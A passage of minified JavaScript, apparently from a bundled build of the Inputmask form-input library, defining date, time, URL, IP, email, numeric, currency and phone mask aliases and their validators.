i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t){return isNaN(t)||29===new Date(t,2,0).getDate()}return e.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+n+"[01])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9])"+n+"(0[1-9]|1[012]))|(30"+n+"(0[13-9]|1[012]))|(31"+n+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(t,e,n){if(isNaN(t))return!1;var r=parseInt(t.concat(e.toString().slice(t.length))),i=parseInt(t.concat(n.toString().slice(t.length)));return!isNaN(r)&&e<=r&&r<=n||!isNaN(i)&&e<=i&&i<=n},determinebaseyear:function(t,e,n){var r=(new Date).getFullYear();if(t>r)return t;if(e<r){for(var i=e.toString().slice(0,2),o=e.toString().slice(2,4);e<i+n;)i--;var s=i+o;return t>s?t:s}if(t<=r&&r<=e){for(var a=r.toString().slice(0,2);e<a+n;)a--;var c=a+n;return c<t?t:c}return r},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()),s.trigger("setvalue")}},getFrontValue:function(t,e,n){for(var r=0,i=0,o=0;o<t.length&&"2"!==t.charAt(o);o++){var s=n.definitions[t.charAt(o)];s?(r+=i,i=s.cardinality):i++}return e.join("").substr(r,i)},postValidation:function(t,e,r){var i,o,s=t.join("");return 0===r.mask.indexOf("y")?(o=s.substr(0,4),i=s.substring(4,10)):(o=s.substring(6,10),i=s.substr(0,6)),e&&(i!==r.leapday||n(o))},definitions:{1:{validator:function(t,e,n,r,i){var o=i.regex.val1.test(t);return r||o||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(o=i.regex.val1.test("0"+t.charAt(0)))?o:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=t;isNaN(e.buffer[n+1])||(o+=e.buffer[n+1]);var s=1===o.length?i.regex.val1pre.test(o):i.regex.val1.test(o);if(s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),!r&&!s){if(s=i.regex.val1.test(t+"0"))return e.buffer[n]=t,e.buffer[++n]="0",{pos:n,c:"0"};if(s=i.regex.val1.test("0"+t))return e.buffer[n]="0",n++,{pos:n}}return s},cardinality:1}]},2:{validator:function(t,e,n,r,i){var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=i.regex.val2(i.separator).test(o+t);return r||s||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(s=i.regex.val2(i.separator).test(o+"0"+t.charAt(0)))?s:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){isNaN(e.buffer[n+1])||(t+=e.buffer[n+1]);var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=1===t.length?i.regex.val2pre(i.separator).test(o+t):i.regex.val2(i.separator).test(o+t);return s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),r||s||!(s=i.regex.val2(i.separator).test(o+"0"+t))?s:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},y:{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:4,prevalidator:[{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,1);if(o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),e.buffer[n++]=s.charAt(1),{pos:n}}return o},cardinality:1},{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2);if(o=i.isInYearRange(t[0]+s[1]+t[1],i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(1),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n-1]=s.charAt(0),e.buffer[n++]=s.charAt(1),e.buffer[n++]=t.charAt(0),{refreshFromBuffer:{start:n-3,end:n},pos:n}}return o},cardinality:2},{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()),s.trigger("setvalue")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(t,e,n,r,i){if("24"===i.hourFormat&&24===parseInt(t,10))return e.buffer[n-1]="0",e.buffer[n]="0",{refreshFromBuffer:{start:n-1,end:n},c:"0"};var o=i.regex.hrs.test(t);if(!r&&!o&&(t.charAt(1)===i.timeseparator||-1!=="-.:".indexOf(t.charAt(1)))&&(o=i.regex.hrs.test("0"+t.charAt(0))))return e.buffer[n-1]="0",e.buffer[n]=t.charAt(0),n++,{refreshFromBuffer:{start:n-2,end:n},pos:n,c:i.timeseparator};if(o&&"24"!==i.hourFormat&&i.regex.hrs24.test(t)){var s=parseInt(t,10);return 24===s?(e.buffer[n+5]="a",e.buffer[n+6]="m"):(e.buffer[n+5]="p",e.buffer[n+6]="m"),(s-=12)<10?(e.buffer[n]=s.toString(),e.buffer[n-1]="0"):(e.buffer[n]=s.toString().charAt(1),e.buffer[n-1]=s.toString().charAt(0)),{refreshFromBuffer:{start:n-1,end:n+6},c:e.buffer[n]}}return o},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.hrspre.test(t);return r||o||!(o=i.regex.hrs.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.mspre.test(t);return r||o||!(o=i.regex.ms.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},t:{validator:function(t,e,n,r,i){return i.regex.ampm.test(t+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"mm/dd/yyyy hh:mm xm":{mask:"1/2/y h:s t\\m",placeholder:"mm/dd/yyyy hh:mm xm",alias:"datetime12",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"},shamsi:{regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"[0-3])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[1-9]|1[012])"+n+"30)|((0[1-6])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},yearrange:{minyear:1300,maxyear:1499},mask:"y/1/2",leapday:"/12/30",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",clearIncomplete:!0},"yyyy-mm-dd hh:mm:ss":{mask:"y-1-2 h:s:s",placeholder:"yyyy-mm-dd hh:mm:ss",alias:"datetime",separator:"-",leapday:"-02-29",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},onKeyDown:function(t,e,n,r){}}}),e})},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return window}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return document}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}}),e.extendAliases({url:{definitions:{i:{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(t,e,n,r,i){return n-1>-1&&"."!==e.buffer[n-1]?(t=e.buffer[n-1]+t,t=n-2>-1&&"."!==e.buffer[n-2]?e.buffer[n-2]+t:"0"+t):t="00"+t,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(t)},cardinality:1}},onUnMask:function(t,e,n){return t},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(t,e){return(t=t.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z-]",cardinality:1,casing:"lower"}},onUnMask:function(t,e,n){return t},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n){function r(t,n){for(var r="",i=0;i<t.length;i++)e.prototype.definitions[t.charAt(i)]||n.definitions[t.charAt(i)]||n.optionalmarker.start===t.charAt(i)||n.optionalmarker.end===t.charAt(i)||n.quantifiermarker.start===t.charAt(i)||n.quantifiermarker.end===t.charAt(i)||n.groupmarker.start===t.charAt(i)||n.groupmarker.end===t.charAt(i)||n.alternatormarker===t.charAt(i)?r+="\\"+t.charAt(i):r+=t.charAt(i);return r}return e.extendAliases({numeric:{mask:function(t){if(0!==t.repeat&&isNaN(t.integerDigits)&&(t.integerDigits=t.repeat),t.repeat=0,t.groupSeparator===t.radixPoint&&("."===t.radixPoint?t.groupSeparator=",":","===t.radixPoint?t.groupSeparator=".":t.groupSeparator="")," "===t.groupSeparator&&(t.skipOptionalPartCharacter=n),t.autoGroup=t.autoGroup&&""!==t.groupSeparator,t.autoGroup&&("string"==typeof t.groupSize&&isFinite(t.groupSize)&&(t.groupSize=parseInt(t.groupSize)),isFinite(t.integerDigits))){var e=Math.floor(t.integerDigits/t.groupSize),i=t.integerDigits%t.groupSize;t.integerDigits=parseInt(t.integerDigits)+(0===i?e-1:e),t.integerDigits<1&&(t.integerDigits="*")}t.placeholder.length>1&&(t.placeholder=t.placeholder.charAt(0)),"radixFocus"===t.positionCaretOnClick&&""===t.placeholder&&!1===t.integerOptional&&(t.positionCaretOnClick="lvp"),t.definitions[";"]=t.definitions["~"],t.definitions[";"].definitionSymbol="~",!0===t.numericInput&&(t.positionCaretOnClick="radixFocus"===t.positionCaretOnClick?"lvp":t.positionCaretOnClick,t.digitsOptional=!1,isNaN(t.digits)&&(t.digits=2),t.decimalProtect=!1);var o="[+]";if(o+=r(t.prefix,t),!0===t.integerOptional?o+="~{1,"+t.integerDigits+"}":o+="~{"+t.integerDigits+"}",t.digits!==n){t.radixPointDefinitionSymbol=t.decimalProtect?":":t.radixPoint;var s=t.digits.toString().split(",");isFinite(s[0]&&s[1]&&isFinite(s[1]))?o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}":(isNaN(t.digits)||parseInt(t.digits)>0)&&(t.digitsOptional?o+="["+t.radixPointDefinitionSymbol+";{1,"+t.digits+"}]":o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}")}return o+=r(t.suffix,t),o+="[-]",t.greedy=!1,o},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(e,r,i,o,s){if("-"===i||i===s.negationSymbol.front)return!0===s.allowMinus&&(s.isNegative=s.isNegative===n||!s.isNegative,""===e.join("")||{caret:r,dopost:!0});if(!1===o&&i===s.radixPoint&&s.digits!==n&&(isNaN(s.digits)||parseInt(s.digits)>0)){var a=t.inArray(s.radixPoint,e);if(-1!==a)return!0===s.numericInput?r===a:{caret:a+1}}return!0},postValidation:function(r,i,o){var s=o.suffix.split(""),a=o.prefix.split("");if(i.pos===n&&i.caret!==n&&!0!==i.dopost)return i;var c=i.caret!==n?i.caret:i.pos,u=r.slice();o.numericInput&&(c=u.length-c-1,u=u.reverse());var l=u[c];if(l===o.groupSeparator&&(l=u[c+=1]),c===u.length-o.suffix.length-1&&l===o.radixPoint)return i;l!==n&&l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back&&(u[c]="?",o.prefix.length>0&&c>=(!1===o.isNegative?1:0)&&c<o.prefix.length-1+(!1===o.isNegative?1:0)?a[c-(!1===o.isNegative?1:0)]="?":o.suffix.length>0&&c>=u.length-o.suffix.length-(!1===o.isNegative?1:0)&&(s[c-(u.length-o.suffix.length-(!1===o.isNegative?1:0))]="?")),a=a.join(""),s=s.join("");var f=u.join("").replace(a,"");if(f=f.replace(s,""),f=f.replace(new RegExp(e.escapeRegex(o.groupSeparator),"g"),""),f=f.replace(new RegExp("[-"+e.escapeRegex(o.negationSymbol.front)+"]","g"),""),f=f.replace(new RegExp(e.escapeRegex(o.negationSymbol.back)+"$"),""),isNaN(o.placeholder)&&(f=f.replace(new RegExp(e.escapeRegex(o.placeholder),"g"),"")),f.length>1&&1!==f.indexOf(o.radixPoint)&&("0"===l&&(f=f.replace(/^\?/g,"")),f=f.replace(/^0/g,"")),f.charAt(0)===o.radixPoint&&""!==o.radixPoint&&!0!==o.numericInput&&(f="0"+f),""!==f){if(f=f.split(""),(!o.digitsOptional||o.enforceDigitsOnBlur&&"blur"===i.event)&&isFinite(o.digits)){var h=t.inArray(o.radixPoint,f),p=t.inArray(o.radixPoint,u);-1===h&&(f.push(o.radixPoint),h=f.length-1);for(var d=1;d<=o.digits;d++)o.digitsOptional&&(!o.enforceDigitsOnBlur||"blur"!==i.event)||f[h+d]!==n&&f[h+d]!==o.placeholder.charAt(0)?-1!==p&&u[p+d]!==n&&(f[h+d]=f[h+d]||u[p+d]):f[h+d]=i.placeholder||o.placeholder.charAt(0)}if(!0!==o.autoGroup||""===o.groupSeparator||l===o.radixPoint&&i.pos===n&&!i.dopost)f=f.join("");else{var v=f[f.length-1]===o.radixPoint&&i.c===o.radixPoint;f=e(function(t,e){var n="";if(n+="("+e.groupSeparator+"*{"+e.groupSize+"}){*}",""!==e.radixPoint){var r=t.join("").split(e.radixPoint);r[1]&&(n+=e.radixPoint+"*{"+r[1].match(/^\d*\??\d*/)[0].length+"}")}return n}(f,o),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(f.join("")),v&&(f+=o.radixPoint),f.charAt(0)===o.groupSeparator&&f.substr(1)}}if(o.isNegative&&"blur"===i.event&&(o.isNegative="0"!==f),f=a+f,f+=s,o.isNegative&&(f=o.negationSymbol.front+f,f+=o.negationSymbol.back),f=f.split(""),l!==n)if(l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back)(c=t.inArray("?",f))>-1?f[c]=l:c=i.caret||0;else if(l===o.radixPoint||l===o.negationSymbol.front||l===o.negationSymbol.back){var m=t.inArray(l,f);-1!==m&&(c=m)}o.numericInput&&(c=f.length-c-1,f=f.reverse());var g={caret:l===n||i.pos!==n?c+(o.numericInput?-1:1):c,buffer:f,refreshFromBuffer:i.dopost||r.join("")!==f.join("")};return g.refreshFromBuffer?g:i},onBeforeWrite:function(r,i,o,s){if(r)switch(r.type){case"keydown":return s.postValidation(i,{caret:o,dopost:!0},s);case"blur":case"checkval":var a;if(function(t){t.parseMinMaxOptions===n&&(null!==t.min&&(t.min=t.min.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.min=t.min.replace(t.radixPoint,".")),t.min=isFinite(t.min)?parseFloat(t.min):NaN,isNaN(t.min)&&(t.min=Number.MIN_VALUE)),null!==t.max&&(t.max=t.max.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.max=t.max.replace(t.radixPoint,".")),t.max=isFinite(t.max)?parseFloat(t.max):NaN,isNaN(t.max)&&(t.max=Number.MAX_VALUE)),t.parseMinMaxOptions="done")}(s),null!==s.min||null!==s.max){if(a=s.onUnMask(i.join(""),n,t.extend({},s,{unmaskAsNumber:!0})),null!==s.min&&a<s.min)return s.isNegative=s.min<0,s.postValidation(s.min.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s);if(null!==s.max&&a>s.max)return s.isNegative=s.max<0,s.postValidation(s.max.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s)}return s.postValidation(i,{caret:o,placeholder:"0",event:"blur"},s);case"_checkval":return{caret:o}}},regex:{integerPart:function(t,n){return n?new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?"):new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?\\d+")},integerNPart:function(t){return new RegExp("[\\d"+e.escapeRegex(t.groupSeparator)+e.escapeRegex(t.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(t,r,i,o,s,a){var c=o?new RegExp("[0-9"+e.escapeRegex(s.groupSeparator)+"]").test(t):new RegExp("[0-9]").test(t);if(!0===c){if(!0!==s.numericInput&&r.validPositions[i]!==n&&"~"===r.validPositions[i].match.def&&!a){var u=r.buffer.join(""),l=(u=(u=u.replace(new RegExp("[-"+e.escapeRegex(s.negationSymbol.front)+"]","g"),"")).replace(new RegExp(e.escapeRegex(s.negationSymbol.back)+"$"),"")).split(s.radixPoint);l.length>1&&(l[1]=l[1].replace(/0/g,s.placeholder.charAt(0))),"0"===l[0]&&(l[0]=l[0].replace(/0/g,s.placeholder.charAt(0))),u=l[0]+s.radixPoint+l[1]||"";var f=r._buffer.join("");for(u===s.radixPoint&&(u=f);null===u.match(e.escapeRegex(f)+"$");)f=f.slice(1);c=(u=(u=u.replace(f,"")).split(""))[i]===n?{pos:i,remove:i}:{pos:i}}}else o||t!==s.radixPoint||r.validPositions[i-1]!==n||(r.buffer[i]="0",c={pos:i+1});return c},cardinality:1},"+":{validator:function(t,e,n,r,i){return i.allowMinus&&("-"===t||t===i.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(t,e,n,r,i){return i.allowMinus&&t===i.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(t,n,r,i,o){var s="["+e.escapeRegex(o.radixPoint)+"]",a=new RegExp(s).test(t);return a&&n.validPositions[r]&&n.validPositions[r].match.placeholder===o.radixPoint&&(a={caret:r+1}),a},cardinality:1,placeholder:function(t){return t.radixPoint}}},onUnMask:function(t,n,r){if(""===n&&!0===r.nullable)return n;var i=t.replace(r.prefix,"");return i=i.replace(r.suffix,""),i=i.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),""!==r.placeholder.charAt(0)&&(i=i.replace(new RegExp(r.placeholder.charAt(0),"g"),"0")),r.unmaskAsNumber?(""!==r.radixPoint&&-1!==i.indexOf(r.radixPoint)&&(i=i.replace(e.escapeRegex.call(this,r.radixPoint),".")),i=i.replace(new RegExp("^"+e.escapeRegex(r.negationSymbol.front)),"-"),i=i.replace(new RegExp(e.escapeRegex(r.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(t,n){var r=t.join("");if(t.slice().join("")!==r)return!1;var i=r.replace(n.prefix,"");return i=i.replace(n.suffix,""),i=i.replace(new RegExp(e.escapeRegex(n.groupSeparator),"g"),""),","===n.radixPoint&&(i=i.replace(e.escapeRegex(n.radixPoint),".")),isFinite(i)},onBeforeMask:function(t,r){if(r.isNegative=n,t=t.toString().charAt(t.length-1)===r.radixPoint?t.toString().substr(0,t.length-1):t.toString(),""!==r.radixPoint&&isFinite(t)){var i=t.split("."),o=""!==r.groupSeparator?parseInt(r.groupSize):0;2===i.length&&(i[0].length>o||i[1].length>o||i[0].length<=o&&i[1].length<o)&&(t=t.replace(".",r.radixPoint))}var s=t.match(/,/g),a=t.match(/\./g);if(t=a&&s?a.length>s.length?(t=t.replace(/\./g,"")).replace(",",r.radixPoint):s.length>a.length?(t=t.replace(/,/g,"")).replace(".",r.radixPoint):t.indexOf(".")<t.indexOf(",")?t.replace(/\./g,""):t.replace(/,/g,""):t.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),0===r.digits&&(-1!==t.indexOf(".")?t=t.substring(0,t.indexOf(".")):-1!==t.indexOf(",")&&(t=t.substring(0,t.indexOf(",")))),""!==r.radixPoint&&isFinite(r.digits)&&-1!==t.indexOf(r.radixPoint)){var c=t.split(r.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(r.digits)<c.toString().length){var u=Math.pow(10,parseInt(r.digits));t=t.replace(e.escapeRegex(r.radixPoint),"."),t=(t=Math.round(parseFloat(t)*u)/u).toString().replace(".",r.radixPoint)}}return t},canClearPosition:function(t,e,n,r,i){var o=t.validPositions[e],s=o.input!==i.radixPoint||null!==t.validPositions[e].match.fn&&!1===i.decimalProtect||o.input===i.radixPoint&&t.validPositions[e+1]&&null===t.validPositions[e+1].match.fn||isFinite(o.input)||e===n||o.input===i.groupSeparator||o.input===i.negationSymbol.front||o.input===i.negationSymbol.back;return!s||"+"!==o.match.nativeDef&&"-"!==o.match.nativeDef||(i.isNegative=!1),s},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey)switch(n.keyCode){case e.keyCode.UP:s.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(o.step)),s.trigger("setvalue");break;case e.keyCode.DOWN:s.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(o.step)),s.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t,e){var n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),r=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),i=(t.mask||t).split("#")[0],o=(e.mask||e).split("#")[0];return 0===o.indexOf(i)?-1:0===i.indexOf(o)?1:n.localeCompare(r)}var r=e.prototype.analyseMask;return e.prototype.analyseMask=function(e,n,i){function o(t,n,r){n=n||"",r=r||a,""!==n&&(r[n]={});for(var i="",s=r[n]||r,c=t.length-1;c>=0;c--)s[i=(e=t[c].mask||t[c]).substr(0,1)]=s[i]||[],s[i].unshift(e.substr(1)),t.splice(c,1);for(var u in s)s[u].length>500&&o(s[u].slice(),u,s)}function s(e){var n="",r=[];for(var o in e)t.isArray(e[o])?1===e[o].length?r.push(o+e[o]):r.push(o+i.groupmarker.start+e[o].join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end):r.push(o+s(e[o]));return 1===r.length?n+=r[0]:n+=i.groupmarker.start+r.join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end,n}var a={};return 